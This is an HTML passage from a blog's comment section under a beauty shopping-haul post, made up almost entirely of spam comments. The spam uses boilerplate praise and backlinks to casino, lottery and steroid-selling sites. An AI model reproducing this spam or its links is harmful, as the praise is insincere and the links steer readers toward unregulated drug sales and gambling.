target="_self" data-comment-id="432838714301520259">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/432838714301520259">Delete</a></span></span></div><div class="comment-replies"><div id="c432838714301520259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c432838714301520259-ra" class="thread-chrome thread-expanded"><div></div><div id="c432838714301520259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="432838714301520259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c432838714301520259-ce"></div></li><li class="comment" id="c4960497270384727261"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05081970231996783920" rel="nofollow">MueedAK0</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622011514610#c4960497270384727261">May 26, 2021 at 2:45&#8239;PM</a></span></div><p class="comment-content">Hello! I just now would wish to offer a enormous thumbs up for your great information you&#8217;ve here for this post. I am coming back to your blog site for much more soon. <a href="https://ttattack.com/" rel="nofollow">먹튀사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4960497270384727261">Reply</a><span class="item-control blog-admin blog-admin pid-2049752032"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4960497270384727261">Delete</a></span></span></div><div class="comment-replies"><div id="c4960497270384727261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4960497270384727261-ra" class="thread-chrome thread-expanded"><div></div><div id="c4960497270384727261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4960497270384727261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4960497270384727261-ce"></div></li><li class="comment" id="c4148709198515583852"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07318484672024682798" rel="nofollow">atlasamazon1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622120747930#c4148709198515583852">May 27, 2021 at 9:05&#8239;PM</a></span></div><p class="comment-content">After study a few of the websites for your internet site now, and I genuinely as if your technique for blogging. I bookmarked it to my bookmark internet site list and will be checking back soon. Pls look at my website likewise and let me know what you think. <a href="https://www.5g999.co/" rel="nofollow">คาส&#3636;โนออนไลน&#3660;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4148709198515583852">Reply</a><span class="item-control blog-admin blog-admin pid-1768303773"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4148709198515583852">Delete</a></span></span></div><div class="comment-replies"><div id="c4148709198515583852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4148709198515583852-ra" class="thread-chrome thread-expanded"><div></div><div id="c4148709198515583852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4148709198515583852">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4148709198515583852-ce"></div></li><li class="comment" id="c8435089569756764178"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04577279985308328696" rel="nofollow">sexeohd</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622285623796#c8435089569756764178">May 29, 2021 at 6:53&#8239;PM</a></span></div><p class="comment-content">Spot up for this write-up, I seriously believe this site needs a lot more consideration. I&#8217;ll apt to be once more to learn additional, appreciate your that info. <a href="https://totalvehiclechecker.co.uk/" rel="nofollow">car history check</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8435089569756764178">Reply</a><span class="item-control blog-admin blog-admin pid-349913020"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8435089569756764178">Delete</a></span></span></div><div class="comment-replies"><div id="c8435089569756764178-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8435089569756764178-ra" class="thread-chrome thread-expanded"><div></div><div id="c8435089569756764178-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8435089569756764178">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8435089569756764178-ce"></div></li><li class="comment" id="c1696754179034027589"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10335495678289707874" rel="nofollow">doodlepuppy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622464316465#c1696754179034027589">May 31, 2021 at 8:31&#8239;PM</a></span></div><p class="comment-content">Like it or not, behind every animal&#39;s eyes is a life that matters. There is a living being with a mind, a beating heart, and feelings. They are all unique, want to live and feel pain just as you and I. Yet, most people do not see animals as individuals and do not even treat them with the respect they deserve. <a href="https://www.valleyoffiredoodles.com" rel="nofollow">petstagram</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1696754179034027589">Reply</a><span class="item-control blog-admin blog-admin pid-122070726"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1696754179034027589">Delete</a></span></span></div><div class="comment-replies"><div id="c1696754179034027589-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1696754179034027589-ra" class="thread-chrome thread-expanded"><div></div><div id="c1696754179034027589-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1696754179034027589">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1696754179034027589-ce"></div></li><li class="comment" id="c1764004962978819724"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622883452905#c1764004962978819724">June 5, 2021 at 4:57&#8239;PM</a></span></div><p class="comment-content">Hello! I just now would wish to offer a enormous thumbs up for your great information you&#8217;ve here for this post. I am coming back to your blog site for much more soon. <a href="https://sugaringfactory.com/sugaring_paste" rel="nofollow">sugaring paste</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1764004962978819724">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1764004962978819724">Delete</a></span></span></div><div class="comment-replies"><div id="c1764004962978819724-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1764004962978819724-ra" class="thread-chrome thread-expanded"><div></div><div id="c1764004962978819724-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1764004962978819724">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1764004962978819724-ce"></div></li><li class="comment" id="c367283433988263658"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18355027399540063713" rel="nofollow">romaeo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622970112801#c367283433988263658">June 6, 2021 at 5:01&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://www.24-7pressrelease.com/press-release/390943/north-american-bancard-is-2021-iso-of-the-year-voted-best-iso-partnership-by-shaw-merchant-group" rel="nofollow">North American Bancard Sales Partner</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="367283433988263658">Reply</a><span class="item-control blog-admin blog-admin pid-1671734407"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/367283433988263658">Delete</a></span></span></div><div class="comment-replies"><div id="c367283433988263658-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c367283433988263658-ra" class="thread-chrome thread-expanded"><div></div><div id="c367283433988263658-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="367283433988263658">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c367283433988263658-ce"></div></li><li class="comment" id="c2148569313821724704"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15698379864019824470" rel="nofollow">Anus Worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623049486757#c2148569313821724704">June 7, 2021 at 3:04&#8239;PM</a></span></div><p class="comment-content">Thank you for another informative website. Where else may I get that kind of info written in such a perfect approach? I&#8217;ve a challenge that I am just now operating on, and I have been on the glance out for such information. <a href="https://lotto.sritown.com" rel="nofollow">ตรวจหวย</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2148569313821724704">Reply</a><span class="item-control blog-admin blog-admin pid-1459528147"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2148569313821724704">Delete</a></span></span></div><div class="comment-replies"><div id="c2148569313821724704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2148569313821724704-ra" class="thread-chrome thread-expanded"><div></div><div id="c2148569313821724704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2148569313821724704">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2148569313821724704-ce"></div></li><li class="comment" id="c2014411824261452890"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02321580591833972903" rel="nofollow">I N V A D E R</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623240424493#c2014411824261452890">June 9, 2021 at 8:07&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://steroids-outlet.com/shop/buy-hgh/" rel="nofollow">buy hgh</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2014411824261452890">Reply</a><span class="item-control blog-admin blog-admin pid-1315370839"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2014411824261452890">Delete</a></span></span></div><div class="comment-replies"><div id="c2014411824261452890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2014411824261452890-ra" class="thread-chrome thread-expanded"><div></div><div id="c2014411824261452890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2014411824261452890">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2014411824261452890-ce"></div></li><li class="comment" id="c8841413214270939788"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14217675831726428255" rel="nofollow">The Principled Academy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623319570114#c8841413214270939788">June 10, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">Im happy I found this website, I couldnt get any information on this subject prior to. I also manage a website and if you want to ever serious in doing some visitor writing for me if possible feel free to let me know, im always look for people to check out my blog page. Please stop by and leave a comment sometime! <a href="https://programminginsider.com/ross-levinsohn-is-leading-maven-into-a-brighter-future/" rel="nofollow">brighter future</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8841413214270939788">Reply</a><span class="item-control blog-admin blog-admin pid-2011856411"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8841413214270939788">Delete</a></span></span></div><div class="comment-replies"><div id="c8841413214270939788-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8841413214270939788-ra" class="thread-chrome thread-expanded"><div></div><div id="c8841413214270939788-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8841413214270939788">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8841413214270939788-ce"></div></li><li class="comment" id="c8716351202493530557"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06771041129340991084" rel="nofollow">mr worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623479855666#c8716351202493530557">June 12, 2021 at 2:37&#8239;PM</a></span></div><p class="comment-content">I wish I had a maple tree in my garden, Id enjoy maple syrup on my cereal every day. Unfortunately I dont live in Canada. Anyway, the maple roses look lovely <a href="https://www.advancedmedicine.exchange/" rel="nofollow">Exchange</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8716351202493530557">Reply</a><span class="item-control blog-admin blog-admin pid-1715221004"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8716351202493530557">Delete</a></span></span></div><div class="comment-replies"><div id="c8716351202493530557-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8716351202493530557-ra" class="thread-chrome thread-expanded"><div></div><div id="c8716351202493530557-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8716351202493530557">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8716351202493530557-ce"></div></li><li class="comment" id="c7912482350456705319"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623749557750#c7912482350456705319">June 15, 2021 at 5:32&#8239;PM</a></span></div><p class="comment-content">You created some decent points there. I looked online for any problem and discovered most individuals go in conjunction with together with your internet site. <a href="https://steroids-outlet.com/shop/winstrol-50mg/" rel="nofollow">here to buy winstrol</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7912482350456705319">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7912482350456705319">Delete</a></span></span></div><div class="comment-replies"><div id="c7912482350456705319-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7912482350456705319-ra" class="thread-chrome thread-expanded"><div></div><div id="c7912482350456705319-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7912482350456705319">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7912482350456705319-ce"></div></li><li class="comment" id="c2325846990018173446"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1623906104761#c2325846990018173446">June 17, 2021 at 1:01&#8239;PM</a></span></div><p class="comment-content">You have  observed  very interesting  details ! ps  decent  internet site . <a href="https://mega888ku.com" rel="nofollow">mega888</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2325846990018173446">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2325846990018173446">Delete</a></span></span></div><div class="comment-replies"><div id="c2325846990018173446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2325846990018173446-ra" class="thread-chrome thread-expanded"><div></div><div id="c2325846990018173446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2325846990018173446">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2325846990018173446-ce"></div></li><li class="comment" id="c5709222891721214214"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07146135340389900141" rel="nofollow">4 L I E</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1624431149625#c5709222891721214214">June 23, 2021 at 2:52&#8239;PM</a></span></div><p class="comment-content">I enjoy the efforts you have put in this, appreciate it for all the great articles. <a href="https://steroids-outlet.com/shop/anavar/" rel="nofollow">anavar</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5709222891721214214">Reply</a><span class="item-control blog-admin blog-admin pid-1434986752"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5709222891721214214">Delete</a></span></span></div><div class="comment-replies"><div id="c5709222891721214214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5709222891721214214-ra" class="thread-chrome thread-expanded"><div></div><div id="c5709222891721214214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5709222891721214214">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5709222891721214214-ce"></div></li><li class="comment" id="c7780547455246344100"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04427713693089517731" rel="nofollow">Mk Service</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1624774958144#c7780547455246344100">June 27, 2021 at 2:22&#8239;PM</a></span></div><p class="comment-content">me and my dad always love to ride motorcycles, we also have a motorcycle shop at home,, <a href="https://naturewelljuice.com/" rel="nofollow">healthy smoothies near me</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7780547455246344100">Reply</a><span class="item-control blog-admin blog-admin pid-2113840312"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7780547455246344100">Delete</a></span></span></div><div class="comment-replies"><div id="c7780547455246344100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7780547455246344100-ra" class="thread-chrome thread-expanded"><div></div><div id="c7780547455246344100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7780547455246344100">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7780547455246344100-ce"></div></li><li class="comment" id="c5042074049751534107"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03764852476999700687" rel="nofollow">mohammeduzair</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1624788402699#c5042074049751534107">June 27, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">Great internet site! I am caring this!! Will come back once more. I&#8217;m bookmarking your feeds also <a href="https://thefinchfarm.com/" rel="nofollow">lovebirds for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5042074049751534107">Reply</a><span class="item-control blog-admin blog-admin pid-35839379"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5042074049751534107">Delete</a></span></span></div><div class="comment-replies"><div id="c5042074049751534107-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5042074049751534107-ra" class="thread-chrome thread-expanded"><div></div><div id="c5042074049751534107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5042074049751534107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5042074049751534107-ce"></div></li><li class="comment" id="c4432366495738515705"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07039192476985685172" rel="nofollow">azan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625044026275#c4432366495738515705">June 30, 2021 at 5:07&#8239;PM</a></span></div><p class="comment-content">me and my dad always love to ride motorcycles, we also have a motorcycle shop at home,, <a href="https://excellentdigitizing.com" rel="nofollow">website</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4432366495738515705">Reply</a><span class="item-control blog-admin blog-admin pid-1941392943"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4432366495738515705">Delete</a></span></span></div><div class="comment-replies"><div id="c4432366495738515705-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4432366495738515705-ra" class="thread-chrome thread-expanded"><div></div><div id="c4432366495738515705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4432366495738515705">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4432366495738515705-ce"></div></li><li class="comment" id="c7898683702946105211"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625374555804#c7898683702946105211">July 4, 2021 at 12:55&#8239;PM</a></span></div><p class="comment-content">You made some respectable points there. I seemed on the internet for the problem and located most individuals will associate with together with your website. <a href="http://www.streetmap.co.uk/redirect.srf?id=bookingcom&amp;xc=478510&amp;yc=447407&amp;d=https://www.itsallbee.com/2020/02/oxford-harry-potter-self-guided-tour-filming-locations/" rel="nofollow">Info</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7898683702946105211">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7898683702946105211">Delete</a></span></span></div><div class="comment-replies"><div id="c7898683702946105211-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7898683702946105211-ra" class="thread-chrome thread-expanded"><div></div><div id="c7898683702946105211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7898683702946105211">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7898683702946105211-ce"></div></li><li class="comment" id="c5543757328489961260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08800838928570767614" rel="nofollow">umair</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625586659616#c5543757328489961260">July 6, 2021 at 11:50&#8239;PM</a></span></div><p class="comment-content">With an ever increasing work load and busier lifestyles it is getting harder and harder to book a day out with the girls shopping, many of us are buying our fashion from the comfort of our own homes and literally shopping on our own. This can be lonely and hard work as how do you know what suits you? How do you know if it is a good buy or not without your best buying buddy with you? <a href="https://www.greenpromocode.com/coupons/scraper-api/" rel="nofollow">Scraper API Promo Codes</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5543757328489961260">Reply</a><span class="item-control blog-admin blog-admin pid-747366276"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5543757328489961260">Delete</a></span></span></div><div class="comment-replies"><div id="c5543757328489961260-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5543757328489961260-ra" class="thread-chrome thread-expanded"><div></div><div id="c5543757328489961260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5543757328489961260">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5543757328489961260-ce"></div></li><li class="comment" id="c2968554994640097016"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12216728965771478828" rel="nofollow">NicheExpert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1625737011600#c2968554994640097016">July 8, 2021 at 5:36&#8239;PM</a></span></div><p class="comment-content">Every now and then, you find the best shopping mall just off a main road that surprises you with its extensive yet exciting ambiance. This has become the perfect haven for people who love to shop, eat, relax or simply unwind. With over hundred stalls and shops, almost anything and everything is for sale. There&#39;s not much that goes on and satisfies people&#39;s needs that&#39;s not found in a shopping center. <a href="https://www.greenpromocode.com/coupons/scraper-api/" rel="nofollow">Scraper API Promo Codes</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2968554994640097016">Reply</a><span class="item-control blog-admin blog-admin pid-1735225759"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2968554994640097016">Delete</a></span></span></div><div class="comment-replies"><div id="c2968554994640097016-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2968554994640097016-ra" class="thread-chrome thread-expanded"><div></div><div id="c2968554994640097016-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2968554994640097016">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2968554994640097016-ce"></div></li><li class="comment" id="c364690027922878584"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.asapholidays.com/" rel="nofollow">Travel Company in Delhi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1626078597515#c364690027922878584">July 12, 2021 at 4:29&#8239;PM</a></span></div><p class="comment-content">Thanks for sharing this information. i actually like your blog post considerably . you&#39;ve got really shared a informative and interesting blog post with people..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="364690027922878584">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/364690027922878584">Delete</a></span></span></div><div class="comment-replies"><div id="c364690027922878584-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c364690027922878584-ra" class="thread-chrome thread-expanded"><div></div><div id="c364690027922878584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="364690027922878584">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c364690027922878584-ce"></div></li><li class="comment" id="c5868080545969578793"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14217675831726428255" rel="nofollow">The Principled Academy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 